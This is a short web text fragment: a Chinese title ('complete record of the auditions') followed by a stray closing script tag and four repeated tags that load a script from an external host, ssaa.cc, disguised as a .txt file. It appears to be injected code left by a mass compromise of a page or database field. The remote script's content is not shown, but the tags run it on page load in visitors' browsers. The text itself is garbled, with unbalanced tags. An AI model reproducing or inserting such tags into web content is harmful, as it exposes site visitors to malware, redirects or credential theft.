 海选全纪录</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script>
